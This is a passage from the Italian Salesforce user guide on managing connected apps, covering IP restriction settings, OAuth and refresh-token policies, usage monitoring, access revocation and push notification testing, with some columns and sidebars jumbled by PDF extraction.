dettagli dell'applicazione connessa non si eliminano i dettagli di configurazione dall'organizzazione. Per eliminare i dettagli di
configurazione, vedere le istruzioni per gli amministratori Salesforce relative a questo problema noto.
VEDERE ANCHE:
Creazione di un'applicazione connessa
Panoramica sulleapplicazioni connesse
Provisioning utente per applicazioni connesse
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 179
Riduzione delle restrizioni IP dell'applicazione connessa e imposizione IP continua
Questo argomento descrive come l'opzione Impostazioni di sessione Imponi intervalli
IP di accesso su ogni richiesta influisce sulle impostazioni di riduzione delle
restrizioni IP dell'applicazione connessa abilitata per OAuth.
Se sono state ridotte le restrizioni IP dell'applicazione connessa abilitata per OAuth e
nell'organizzazione è abilitata l'opzione Imponi intervalli IP di accesso su
ogni richiesta, l'accesso all'applicazione connessa può cambiare. Queste modifiche
dell'accesso sono valide per gli accessi client, inclusi quelli dai dispositivi mobili, per tutte le
applicazioni connesse abilitate per OAuth. La riduzione delle restrizioni IP non è valida per le
applicazioni connesse abilitate per SAML.
Tabella 3: Impostazioni della riduzione delle restrizioni IP dell'applicazione connessa e
imposizione IP continua
Riduzione Quando l'imposizione IP
restrizioni continua è disabilitata
IP
(impostazione predefinita)
Quando l'imposizione IP continua è
abilitata
Imponi L'utente che esegue questa
L'utente che esegue questa applicazione è
restrizioni applicazione è soggetto alle limitazioni soggetto alle limitazioni IP
IP dell'organizzazione, ad esempio agli dell'organizzazione, ad esempio agli intervalli
IP
intervalli IP impostati nel profilo
utente.
Riduci
restrizioni
IP con
il
secondo
fattore
IP impostati nel profilo utente.
Un utente che esegue questa
applicazione ignora le restrizioni IP
dell'organizzazione se una delle
seguenti condizioni è vera:
Un utente che esegue questa applicazione
ignora le restrizioni IP dell'organizzazione se
una delle condizioni OAuth nella colonna
precedente è vera: Tuttavia, per motivi di
• L'applicazione dispone di intervalli sicurezza l'utente non può accedere alle
IP inseriti in una whitelist e utilizza seguenti opzioni:
il flusso di autenticazione OAuth • Cambia password
del server Web. Sono consentite • Aggiungi un token basato sul tempo
solo le richieste provenienti dagli
• Qualsiasi pagina in un flusso di accesso
IP inseriti nella whitelist.
• L'applicazione non ha alcuna
whitelist di intervalli IP, utilizza il
flusso di autenticazione OAuth del
server Web o utente-agente e
l'utente ha completato
correttamente la procedura di
conferma identità.
Riduci L'utente che esegue questa
L'utente che esegue questa applicazione
restrizioni applicazione connessa non è soggetto connessa non è soggetto ad alcuna
ad alcuna restrizione IP.
restrizione IP. Tuttavia, per motivi di sicurezza
IP
l'utente non può accedere alle seguenti
opzioni:
• Cambia password
• Aggiungi un token basato sul tempo
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Le applicazioni connesse
possono essere create nelle
versioni: Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Le applicazioni connesse
possono essere installate in:
tutte le versioni
Ottimizzazione di Salesforce con il codice
Riduzione
restrizioni IP
Guida dell'utente | Integrazione di app con Salesforce | 180
Quando l'imposizione IP continua è
disabilitata (impostazione predefinita)
Quando l'imposizione IP continua è abilitata
• Qualsiasi pagina in un flusso di accesso
Visualizzazione dei dettagli di un'applicazione connessa
AUTORIZZAZIONI UTENTE
EDIZIONI
Per leggere:
"Personalizza applicazione"
Per creare, aggiornare o eliminare:
"Personalizza applicazione" E
"Modifica tutti i dati" O "Gestisci applicazioni
connesse"
Per aggiornare tutti i campi tranne Profili,
Insiemi di autorizzazioni e Attributi SAML
provider di servizi:
"Personalizza applicazione"
Per aggiornare Profili, Insiemi di
autorizzazioni e Attributi SAML provider di
servizi:
"Personalizza applicazione" E "Modifica tutti
i dati"
Per disinstallare:
"Scarica pacchetti AppExchange"
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Le applicazioni connesse
possono essere create nelle
versioni: Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Le applicazioni connesse
possono essere installate in:
tutte le versioni
La pagina dei dettagli dell'applicazione connessa mostra informazioni sull'applicazione connessa,
quali la versione e gli ambiti. Da questa pagina è possibile modificare e verificare l'utilizzo dell'applicazione connessa nonché associare
profili e autorizzazioni alla stessa.
• Fare clic su Modifica per apportare modifiche alla configurazione dell'applicazione nella pagina di modifica dell'applicazione
connessa.
• Fare clic su Scarica metadati per ottenere gli URL di accesso SAML del provider di servizi e gli endpoint specifici della propria
comunità o la configurazione del dominio personalizzato. Questo pulsante appare solo se l'organizzazione è abilitata come provider
di identità e solo con le applicazioni connesse che utilizzano SAML.
• Anziché scaricare i metadati, è possibile accedere ai metadati tramite un URL in Endpoint Discovery metadati. Il fornitore di servizi
può utilizzare tale URL per configurare il Single Sign-On per la connessione a Salesforce.
• Fare clic su Visualizza utilizzo OAuth per visualizzare il rapporto di utilizzo relativo alle applicazioni connesse dell'organizzazione.
• È possibile abilitare il provisioning utente per un'applicazione connessa in questa pagina. Dopo l'abilitazione, utilizzare la Procedura
guidata provisioning utente per configurare o aggiornare le impostazioni di provisioning utente. Dopo aver eseguito la Procedura
guidata provisioning utente, la sezione Account utente consente di gestire individualmente il collegamento tra gli account utente
e le relative impostazioni account nel sistema di terze parti.
• Fare clic su Gestisci profili per selezionare i profili per l'applicazione dalla pagina Assegnazione profilo applicazione. Selezionare i
profili che avranno accesso all'applicazione (tranne nella versione Group Edition).
Importante: Questa opzione non sarà visualizzata se il criterio OAuth per gli Utenti con autorizzazioni è impostato su
Tutti gli utenti possono autorizzarsi autonomamente in quanto l'opzione non è necessaria se gli
utenti possono autorizzarsi autonomamente.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 181
• Fare clic su Gestisci insiemi di autorizzazioni per selezionare gli insiemi di autorizzazioni dei profili per questa applicazione dalla
pagina Assegnazione dell'insieme di autorizzazioni per l'applicazione. Selezionare gli insiemi di autorizzazioni che avranno accesso
all'applicazione.
Importante: Questa opzione non sarà visualizzata se il criterio OAuth per gli Utenti con autorizzazioni è impostato su
Tutti gli utenti possono autorizzarsi autonomamente in quanto l'opzione non è necessaria se gli
utenti possono autorizzarsi autonomamente.
• Fare clic su Nuovo in Attributi SAML provider di servizi per creare nuove coppie di chiavi/valori attributi. Inoltre, è possibile modificare
o eliminare gli attributi esistenti.
Solo gli utenti che appartengono ad almeno uno dei profili o degli insiemi di autorizzazioni selezionati possono eseguire l'applicazione,
se è stata selezionata l'opzione Utenti con approvazione dell'amministratore per il valore Utenti con
autorizzazioni nella pagina di modifica dell'applicazione connessa. Se invece è stata selezionata l'opzione Tutti gli
utenti, i profili e gli insiemi di autorizzazioni vengono ignorati.
VEDERE ANCHE:
Provisioning utente per applicazioni connesse
Gestione di un'applicazione connessa
AUTORIZZAZIONI UTENTE
EDIZIONI
Per leggere:
"Personalizza applicazione"
Per creare, aggiornare o eliminare:
"Personalizza applicazione" E
"Modifica tutti i dati" O "Gestisci applicazioni
connesse"
Per aggiornare tutti i campi tranne Profili,
Insiemi di autorizzazioni e Attributi SAML
provider di servizi:
"Personalizza applicazione"
Per aggiornare Profili, Insiemi di
autorizzazioni e Attributi SAML provider di
servizi:
"Personalizza applicazione" E "Modifica tutti
i dati"
Per disinstallare:
"Scarica pacchetti AppExchange"
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Le applicazioni connesse
possono essere create nelle
versioni: Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Le applicazioni connesse
possono essere installate in:
tutte le versioni
Per visualizzare e aggiornare le proprietà di un'applicazione connessa, da Imposta immettere
Applicazioni connesse nella casella Ricerca veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse.
Trovare l'applicazione e fare clic su Modifica accanto a essa. Per visualizzare le informazioni, l'utilizzo e i criteri per un'applicazione
connessa, oppure per aggiungere attributi personalizzati, fare clic sul nome dell'applicazione.
Nota: le sessioni si aggiornano automaticamente tra ogni 15 minuti e 12 ore mentre un utente si trova nell'applicazione, in base
all'impostazione Valore timeout della sessione impostato per l'organizzazione; spesso, questa attività non viene rilevata
dall'utente.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 182
Applicazioni connesse installate da Salesforce
Alcune applicazioni client Salesforce vengono implementate come applicazioni connesse e installate nell'organizzazione, ad esempio
Salesforce1 o Salesforce per Outlook. Perciò è possibile che nell'elenco delle applicazioni installate siano presenti più applicazioni connesse
del previsto.
Tali applicazioni connesse Salesforce vengono distribuite in due pacchetti gestiti: uno per le applicazioni correlate a Salesforce1 e uno
per le applicazioni non correlate a Salesforce1. L'elenco delle applicazioni incluse può cambiare con ogni rilascio. Tuttavia, per semplificare
l'amministrazione, ogni pacchetto viene installato in modo asincrono nell'organizzazione la prima volta che qualsiasi utente
dell'organizzazione accede a una di queste applicazioni.
Se si desidera installare (o reinstallare) in modo proattivo il pacchetto Salesforce1 per le applicazioni connesse, è possibile installarlo da
AppExchange.
I pacchetti vengono visualizzati in Imposta, nell'elenco Pacchetti installati.
Fare clic su ogni Nome pacchetto per visualizzarne l'elenco dei componenti. Di seguito sono elencati alcuni dei componenti del pacchetto
di applicazioni connesse Salesforce.
Nota: l'IDE Force.com, lo strumento di migrazione Force.com, Dataloader Bulk e Dataloader Partner sono applicazioni connesse
"wrapper" che utilizzano l'API SOAP per collegarsi a Salesforce, anziché OAuth come altre applicazioni connesse. Utilizzano tuttavia
il framework delle applicazioni connesse per consentire o negare agli utenti l'accesso alle applicazioni di un'organizzazione.
Di seguito sono elencati alcuni dei componenti del pacchetto di applicazioni Salesforce1 e Chatter.
Per gestire queste applicazioni connesse installate, da Imposta immettere Applicazioni connesse nella casella Ricerca
veloce, quindi selezionare l'opzione di gestione delle applicazioni connesse e le applicazioni connesse Salesforce installate
automaticamente verranno visualizzate nell'elenco delle applicazioni installate da pacchetti gestiti assieme alle altre applicazioni connesse
installate.
VEDERE ANCHE:
Provisioning utente per applicazioni connesse
Modifica di un'applicazione connessa
AUTORIZZAZIONI UTENTE
EDIZIONI
Per leggere:
"Personalizza applicazione"
Per creare, aggiornare o eliminare:
"Personalizza applicazione" E
"Modifica tutti i dati" O "Gestisci applicazioni
connesse"
Per aggiornare tutti i campi tranne Profili,
Insiemi di autorizzazioni e Attributi SAML
provider di servizi:
"Personalizza applicazione"
Per aggiornare Profili, Insiemi di
autorizzazioni e Attributi SAML provider di
servizi:
"Personalizza applicazione" E "Modifica tutti
i dati"
Per disinstallare:
"Scarica pacchetti AppExchange"
È possibile modificare le impostazioni e le autorizzazioni di un'applicazione connessa.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Le applicazioni connesse
possono essere create nelle
versioni: Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Le applicazioni connesse
possono essere installate in:
tutte le versioni
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 183
1. Da Imposta, immettere Applicazioni connesse nella casella Ricerca veloce, quindi selezionare l'opzione di gestione
delle applicazioni connesse.
2. Fare clic su Modifica accanto al nome dell'applicazione da modificare (per esaminare le informazioni relative a un'applicazione nella
pagina dei dettagli delle applicazioni connesse, fare clic sul nome dell'applicazione).
• I seguenti criteri OAuth sono disponibili per ogni applicazione connessa abilitata per OAuth.
– Utenti con autorizzazioni determina quali utenti possono eseguire l'applicazione.
• Tutti gli utenti possono autorizzarsi autonomamente: impostazione predefinita. Chiunque
nell'organizzazione può autorizzare autonomamente l'applicazione. Questa impostazione significa che ogni utente deve
approvare l'applicazione la prima volta che vi accede.
• Gli utenti approvati dall'amministratore sono pre-autorizzati: L'accesso è limitato agli
utenti con un profilo o un insieme di autorizzazioni specificato, ma per tali utenti non è necessario approvare l'applicazione
per potervi accedere. Nella versione Group Edition, questa impostazione impedisce l'accesso all'applicazione per tutti gli
utenti. Per gestire i profili per l'applicazione, modificare l'elenco Accesso applicazione connessa di ogni profilo (tranne che
nella versione Group Edition). Per gestire gli insiemi di autorizzazioni per l'applicazione, modificare l'elenco delle applicazioni
connesse assegnate di ogni insieme di autorizzazioni.
Avvertenza: Se si passa da Tutti gli utenti possono autorizzarsi autonomamente a Gli
utenti approvati dall'amministratore sono pre-autorizzati, tutti gli utenti che stanno
attualmente utilizzando l'applicazione perderanno il proprio accesso a meno che non appartengano a un insieme di
autorizzazioni o a un profilo specificati per l'applicazione.
Nota: Se nel profilo o insieme di autorizzazioni dell'utente è stata abilitata l'autorizzazione utente "Utilizza qualsiasi client
API", il criterio Gli utenti approvati dall'amministratore sono pre-autorizzati può essere
ignorato. Questa autorizzazione utente è disponibile solo se è stata abilitata l'autorizzazione dell'organizzazione "Solo
applicazioni approvate dall'amministratore". L'autorizzazione utente "Utilizza qualsiasi client API" consente a un utente
non approvato dall'amministratore di accedere all'applicazione ed eseguirla, anche se le impostazioni dell'applicazione
connessa richiedono utenti approvati dall'amministratore ed è stata abilitata l'autorizzazione dell'organizzazione "Solo
applicazioni approvate dall'amministratore". Questo schema di autorizzazioni consente ad utenti specifici, ad esempio i
dipendenti a contratto di breve periodo, di accedere a un'applicazione connessa in via provvisoria.
– Riduzione restrizioni IP si riferisce alle limitazioni IP a cui gli utenti dell'applicazione connessa sono soggetti. Gli
intervalli IP funzionano con le applicazioni connesse abilitate per OAuth e non con quelle abilitate per SAML. Un amministratore
può scegliere di implementare o ignorare queste limitazioni selezionando una delle opzioni seguenti.
• Imponi restrizioni IP: impostazione predefinita. L'utente che esegue questa applicazione è soggetto alle limitazioni
IP dell'organizzazione, ad esempio agli intervalli IP impostati nel profilo utente.
• Riduci restrizioni IP con il secondo fattore: Un utente che esegue questa applicazione ignora le
restrizioni IP dell'organizzazione se una delle seguenti condizioni è vera:
– L'applicazione dispone di intervalli IP inseriti in una whitelist e utilizza il flusso di autenticazione OAuth del server Web.
Sono consentite solo le richieste provenienti dagli IP inseriti nella whitelist.
– L'applicazione non ha alcuna whitelist di intervalli IP, utilizza il flusso di autenticazione OAuth del server Web o
utente-agente e l'utente ha completato correttamente la procedura di Conferma identità.
• Riduci restrizioni IP: L'utente che esegue questa applicazione connessa non è soggetto ad alcuna restrizione
IP.
Nota: se è abilitata, l'opzione Impostazioni di sessione Imponi intervalli IP di accesso su ogni
richiesta influisce sul comportamento di riduzione delle restrizioni IP. Per ulteriori informazioni, vedere Riduzione
delle restrizioni IP dell'applicazione connessa e imposizione IP continua a pagina 179.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 184
– Policy sui token di aggiornamento specifica il periodo di validità di un token di aggiornamento. I token di
aggiornamento vengono utilizzati dall'applicazione connessa abilitata per OAuth per ottenere nuove sessioni senza richiedere
all'utente di fornire le sue credenziali. L'applicazione connessa scambia semplicemente il token di aggiornamento con una nuova
sessione. Utilizzando le policy sui token di aggiornamento, gli amministratori possono controllare per quanto tempo viene
utilizzato un token di aggiornamento. Le opzioni includono quanto segue.
• Il token di aggiornamento è valido finché non viene revocato. Questa impostazione è il
comportamento predefinito. Specifica che il token viene utilizzato indefinitamente, finché non viene revocato dall'utente o
dall'amministratore. È possibile revocare i token nella pagina dei dettagli di un utente nelle Applicazioni connesse OAuth o
nel rapporto Utilizzo OAuth applicazioni connesse.
• Fai scadere immediatamente il token di aggiornamento. Questa impostazione specifica che il
token diventa immediatamente non valido. L'utente può utilizzare la sessione corrente (token di accesso) già emessa, ma
non può utilizzare il token di aggiornamento per ottenere una nuova sessione.
• Fai scadere il token di aggiornamento se non viene usato per n. Questa impostazione
rende il token non valido se non viene utilizzato per il periodo di tempo specificato. Ad esempio, se il valore del campo indica
7 giorni e il token di aggiornamento non viene scambiato con una nuova sessione entro sette giorni, il tentativo
successivo di utilizzare il token fallisce. Il token è scaduto e non può più generare nuove sessioni. Se il token di aggiornamento
viene utilizzato correttamente prima di 7 giorni, il monitoraggio del periodo di inattività viene azzerato e il token è valido
per altri 7 giorni.
• Fai scadere il token di aggiornamento dopo n. Questa impostazione rende il token non valido dopo
un periodo di tempo prefissato. Ad esempio, se la policy indica 1 giorno, il token di aggiornamento può essere utilizzato
per ottenere nuove sessioni per 24 ore. Dopo 24 ore, il token non può essere utilizzato.
La sessione di un utente può essere mantenuta dall'utilizzo. Il suo periodo di validità è definito dal valore di timeout di applicazione
connessa, profilo utente o impostazioni di sessione dell'organizzazione (in questo ordine). La Policy sui token di
aggiornamento viene valutata unicamente durante l'utilizzo del token di aggiornamento emesso e non influisce sulla
sessione corrente dell'utente. I token di aggiornamento sono necessari solo quando la sessione di un utente è scaduta o non è
più disponibile. Ad esempio, se si imposta Policy sui token di aggiornamento su Fai scadere il
token di aggiornamento dopo 1 ora e l'utente utilizza l'applicazione per due ore, non gli verrà richiesto di
eseguire l'autenticazione dopo un'ora. L'utente dovrà procedere nuovamente all'autenticazione quando la sessione è scaduta
e il client tenta di scambiare i suoi token di aggiornamento con una nuova sessione.
– Il valore di timeout è disponibile solo per le applicazioni connesse abilitate per OAuth. Questo valore imposta la scadenza dei
token di accesso per la sessione dell'applicazione connessa. Se non si imposta alcun valore o se è selezionato Nessuno
(impostazione predefinita), Salesforce utilizza il valore di timeout nel profilo utente. Se nel profilo non è impostato alcun valore,
Salesforce utilizza il valore di timeout nelle Impostazioni di sessione dell'organizzazione.
– Le autorizzazioni correnti per l'applicazione connessa sono anche riportate qui.
Se l'applicazione connessa in uso è un'applicazione area di disegno che utilizza l'autenticazione tramite richiesta firmata, assicurarsi
di:
– Impostare Utenti con autorizzazioni su Gli utenti approvati dall'amministratore sono
pre-autorizzati.
– Impostare Scadenza token di aggiornamento su La prima volta che utilizzano questa
applicazione.
– Concedere accesso agli utenti mediante profili e insiemi di autorizzazioni.
• La policy di livello sessione è disponibile per tutte le applicazioni connesse. Selezionare Richiesta sessione High
Assurance per richiedere agli utenti di immettere un token basato sul tempo durante il login per accedere all'applicazione.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 185
• Per ogni applicazione connessa sono disponibili delle informazioni di base. Tuttavia, se l'applicazione è un'applicazione area di
disegno, i valori di questo campo non vengono utilizzati. Al contrario, viene utilizzato l'URL dell'applicazione area di disegno specificato
quando l'applicazione connessa è stata creata.
– URL iniziale viene utilizzata se l'applicazione connessa utilizza il Single Sign-On. In questo caso, impostare l'URL sulla
pagina in cui l'utente inizia il processo di autenticazione. Questa posizione viene anche visualizzata nel menu di commutazione
dell'applicazione.
– URL iniziale applicazione mobile viene utilizzata per indirizzare gli utenti a un percorso specifico quando
accedono all'applicazione da un dispositivo mobile.
• Sono disponibili impostazioni dell'app mobile per le applicazioni connesse mobili che utilizzano la protezione con pin.
– Richiedi PIN dopo specifica quanto tempo di inattività dell'applicazione può trascorrere prima che la stessa si blocchi
e sia necessario inserire il PIN per continuare. I valori consentiti sono Nessuno (nessun blocco), 1, 5, 10 e 30 minuti. Questa policy
viene applicata solo se viene configurata una Lunghezza PIN corrispondente. L'applicazione della policy è responsabilità
dell'applicazione connessa. Le applicazioni scritte utilizzando Salesforce Mobile SDK possono applicare questa policy, oppure
l'applicazione può leggere la policy dal servizio UserInfo e applicare la policy.
Nota: questa impostazione non rende non valida una sessione utente. Quando la sessione scade per inattività, questa
policy richiede soltanto che l'utente immetta un PIN per continuare a usare la sessione corrente.
– Lunghezza PIN imposta la lunghezza del numero di identificazione inviato per la conferma dell'autenticazione. La lunghezza
può essere compresa fra 4 e 8 cifre (incluse).
• Per tutte le applicazioni connesse sono disponibili attributi personalizzati. Gli sviluppatori possono impostare metadati SAML
personalizzati o attributi OAuth personalizzati per un'applicazione connessa. Gli amministratori possono eliminare o modificare
questi attributi oppure aggiungere attributi personalizzati. Gli attributi eliminati, modificati o aggiunti dagli amministratori sostituiscono
quelli impostati dagli sviluppatori. Per ulteriori informazioni, vedere Modifica, inclusione in un pacchetto o eliminazione di
un'applicazione connessa a pagina 176
Handler personalizzato applicazione connessa
Personalizzare il comportamento di un'applicazione connessa con Apex. Creare una classe che estende la classe Apex
ConnectedAppPlugin e associarla a un'applicazione connessa. La classe può supportare nuovi protocolli di autenticazione o
rispondere agli attributi utente in un modo che può essere utile a un processo aziendale.
Il plugin viene eseguito per conto di un account utente. Nel campo Esegui come, selezionare l'utente per il plugin. Se l'utente non
è autorizzato per l'applicazione connessa, autorizzarlo con il metodo authorize. Per ulteriori informazioni, vedere la classe
ConnectedAppPlugin nel manuale Force.com Apex Code Developer's Guide.
VEDERE ANCHE:
Modifica di un'applicazione connessa
Provisioning utente per applicazioni connesse
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 186
Monitoraggio dell'uso di un'applicazione connessa
AUTORIZZAZIONI UTENTE
EDIZIONI
Per leggere:
"Personalizza applicazione"
Per creare, aggiornare o eliminare:
"Personalizza applicazione" E
"Modifica tutti i dati" O "Gestisci applicazioni
connesse"
Per aggiornare tutti i campi tranne Profili,
Insiemi di autorizzazioni e Attributi SAML
provider di servizi:
"Personalizza applicazione"
Per aggiornare Profili, Insiemi di
autorizzazioni e Attributi SAML provider di
servizi:
"Personalizza applicazione" E "Modifica tutti
i dati"
Per disinstallare:
"Scarica pacchetti AppExchange"
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Le applicazioni connesse
possono essere create nelle
versioni: Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Le applicazioni connesse
possono essere installate in:
tutte le versioni
Per visualizzare le informazioni sull'utilizzo di qualsiasi applicazione connessa nell'organizzazione,
da Imposta immettere Utilizzo OAuth applicazioni connesse nella casella Ricerca veloce, quindi selezionare
Utilizzo OAuth applicazioni connesse. Viene visualizzato un elenco di applicazioni connesse con le relative informazioni.
Applicazione connessa
Il nome dell'applicazione. Le applicazioni connesse installate ma non ancora utilizzate dagli utenti non appaiono nell'elenco.
Visualizza informazioni sull'applicazione
Fare clic su Visualizza informazioni sull'applicazione per passare alla pagina dei dettagli dell'applicazione connessa. In alternativa,
se l'applicazione connessa non è ancora installata, fare clic su Installa.
Conteggio utenti
Il numero di utenti che hanno eseguito l'applicazione. Fare clic su un valore Conteggio utenti per visualizzare le informazioni relative
a ciascun utente, tra cui:
• Quando hanno utilizzato l'applicazione per la prima volta
• L'ultima volta in cui hanno utilizzato l'applicazione
• Il numero totale di volte in cui hanno utilizzato l'applicazione
Nella pagina Utilizzo dell'utente delle applicazioni connesse, è possibile terminare l'accesso di un utente alla sessione corrente
facendo clic sull'azione Revoca sulla riga di tale persona. Oppure fare clic sul pulsante Revoca tutto nella parte superiore della
pagina per disconnettere chiunque stia utilizzando l'applicazione connessa.
Azione
Fare clic su Blocca per terminare tutte le sessioni utente in corso con l'applicazione connessa e bloccare tutte le nuove sessioni. Il
blocco di un'applicazione non è permanente. Fare clic su Sblocca per consentire agli utenti di accedere e aprire l'applicazione in
un altro momento.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 187
Gestione dell'accesso OAuth per le applicazioni connesse
Un'applicazione connessa è un'applicazione che si integra con Salesforce utilizzando le API. Le
applicazioni connesse utilizzano i protocolli SAML e OAuth standard per l'autenticazione, forniscono
il Single Sign-On e i token da utilizzare con le API di Salesforce. Oltre alle funzionalità OAuth standard,
le applicazioni connesse consentono agli amministratori di impostare vari criteri di protezione e
avere il controllo diretto sugli utenti che possono utilizzare le applicazioni corrispondenti. Tutte le
applicazioni connesse sono state integrate in Salesforce, in modo che possano accedere a un
sottoinsieme dei dati Salesforce dell'utente una volta esplicitamente concesse le autorizzazioni
relative a ogni singola applicazione.
Tutte le applicazioni connesse che dispongono delle autorizzazioni per accedere ai dati Salesforce
dell'utente sono elencate nelle informazioni personali.
1. Dalle impostazioni personali, immettere Dettagli utente avanzati nella casella
Ricerca veloce, quindi selezionare Dettagli utente avanzati. Se non si ottiene alcun
risultato, immettere Informazioni personali nella casella Ricerca veloce,
quindi selezionare Informazioni personali.
2. Nella sezione Applicazioni connesse OAuth è possibile:
• Visualizzare le informazioni su ogni applicazione a cui si è concesso l'accesso, oltre al numero
di volte e all'ultima volta che l'applicazione ha tentato di accedere alle informazioni.
Nota:
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile in: tutte le
versioni
Salesforce Classic mobile
non è disponibile nella
versione Database.com
Edition
AUTORIZZAZIONI
UTENTE
Per gestire, creare,
modificare ed eliminare le
applicazioni OAuth:
• "Gestisci applicazioni
connesse"
– un'applicazione può essere elencata più di una volta. Ogni volta che si concede
l'accesso a un'applicazione, essa ottiene un nuovo token di accesso. Le richieste
di token di aggiornamento incrementano il Conteggio utilizzi
visualizzato per l'applicazione. È necessario concedere l'accesso ai propri dati
Salesforce da ogni dispositivo che si utilizza, ad esempio sia da un computer
portatile che da un computer desktop. Il limite predefinito è cinque token di
accesso per ogni applicazione. Le applicazioni più recenti (che utilizzano il
protocollo OAuth 2.0) vengono automaticamente approvate per ulteriori dispositivi
dopo che l'utente ha concesso l'accesso una volta. Le applicazioni OAuth 2.0
possono essere indicate più di una volta. Ogni riga della tabella rappresenta
un'unica concessione, quindi se un'applicazione richiede più token con ambiti
diversi, la stessa applicazione apparirà più volte.
– Anche se l'applicazione connessa ha tentato di accedere alle informazioni senza
riuscirvi perché non ha potuto effettuare l'accesso, i campi Conteggio
utilizzi e Ultimo utilizzo vengono aggiornati.
• Fare clic su Revoca per revocare l'accesso all'applicazione. Dopo la revoca, l'applicazione non può più utilizzare quel particolare
token di autorizzazione per accedere ai dati Salesforce dell'utente.
Importante: è necessario revocare tutti i token di accesso di una particolare applicazione per impedirle di accedere ai
dati Salesforce dell'utente.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 188
Se si desidera utilizzare un nuovo dispositivo mobile con Salesforce Classic mobile, scaricare l'applicazione sul nuovo dispositivo ed
effettuare l'accesso. Non è necessario revocare il token sul vecchio dispositivo; Salesforce ne crea automaticamente uno nuovo.
VEDERE ANCHE:
Panoramica sulleapplicazioni connesse
Creazione di un'applicazione connessa
Modifica di un'applicazione connessa
Esecuzione di test delle notifiche push
Per eseguire un test rapido dell'impostazione delle proprie notifiche push, utilizzare la pagina Invia
notifica di prova. La pagina Invia notifica di prova consente di risolvere i problemi relativi alle notifiche
push di andata e ritorno in un meccanismo sincrono, senza dover configurare le chiamate Apex o
REST. Può inoltre fornire maggiori dettagli su cosa accade dietro le quinte dell'ambiente asincrono
delle notifiche push del mondo reale.
Limiti relativi alle notifiche push
Il numero massimo di notifiche push consentite per ogni applicazione mobile associata alla propria
organizzazione Salesforce dipende dal tipo di applicazione.
Numero massimo di notifiche push consentito per
Limite
Applicazioni mobili fornite da Salesforce (ad esempio, Salesforce1)
50.000 notifiche per
app al giorno
Applicazioni mobili sviluppate dall'organizzazione per l'utilizzo interno
da parte dei dipendenti
35.000 notifiche per
app al giorno
Applicazioni mobili installate da AppExchange
5.000 notifiche per app
al giorno
In questo limite vengono conteggiate solo le notifiche recapitabili. Ad esempio, si pensi all'ipotesi
in cui una notifica venga inviata a 1.000 dipendenti dell'azienda ma 100 di loro non abbiano ancora
installato l'applicazione mobile. In questo limite vengono conteggiate soltanto le notifiche inviate
ai 900 dipendenti che hanno installato l'applicazione mobile.
Ogni test delle notifiche push generato dalla pagina Test notifiche push è limitato a un unico
destinatario. Le notifiche push sono incluse nel conteggio del limite giornaliero di notifiche push
di un'applicazione.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Le applicazioni connesse
possono essere create nelle
versioni: Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Le applicazioni connesse
possono essere installate in:
tutte le versioni
AUTORIZZAZIONI
UTENTE
Per inviare una notifica push
dalla pagina Test notifiche
push:
• "Apex autore"
E
"Gestisci applicazioni
connesse"
Informazioni sulla pagina Invia notifica di prova
La pagina Invia notifica di prova utilizza le informazioni del servizio di notifica push Apple(APNS) o di Google Cloud Messaging per
Android (GCM) per configurare un meccanismo push sincrono. Selezionare il dispositivo che deve ricevere la notifica push immettendo
una stringa token di connessione. Se non si conosce la stringa token, è possibile utilizzare lo strumento Cerca per eseguire una selezione
dall'elenco dei dispositivi registrati per la propria applicazione connessa. Lo strumento Cerca visualizza automaticamente i cinque
dispositivi registrati più di recente. È anche possibile immettere un nome utente per cercare i dispositivi registrati per quell'utente.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 189
Per le notifiche push Android GCM, è possibile selezionare l'opzione Simulazione di esecuzione per testare la propria impostazione GCM.
Questa opzione invia la notifica al server GCM ma non la inoltra a un dispositivo.
Ogni tentativo push restituisce un messaggio di stato che indica la riuscita o meno dell'operazione. Per le spiegazioni dei messaggi,
vedere Messaggi di errore per le notifiche push. Per ulteriori informazioni, vedere:
• developer.apple.com per informazioni sulle notifiche push del servizio di notifica push Apple (APNS).
• developer.android.com per informazioni sulle notifiche push di GCM per Android.
Per accedere alla pagina del test:
1. In Imposta, immettere Applicazioni nella casella Ricerca veloce, quindi selezionare Applicazioni.
2. Selezionare il nome della propria applicazione connessa.
3. Fare clic su Invia notifica di prova accanto a Piattaforma push supportata. Questo link viene visualizzato solo se l'applicazione
connessa è stata configurata per il supporto delle notifiche push mobili.
Nota: Prima di tentare l'invio delle notifiche push di prova, verificare che le impostazioni mobili nell'applicazione connessa siano
configurate correttamente. Vedere Creazione di un'applicazione connessa.
IN QUESTA SEZIONE:
Invio del test notifiche push al servizio di notifica push Apple (APNS)
Per eseguire un test rapido dell'impostazione delle proprie notifiche push al servizio di notifica push Apple (APNS), utilizzare la pagina
Invia notifica di prova.
Invio del test notifiche push a GCM per Android
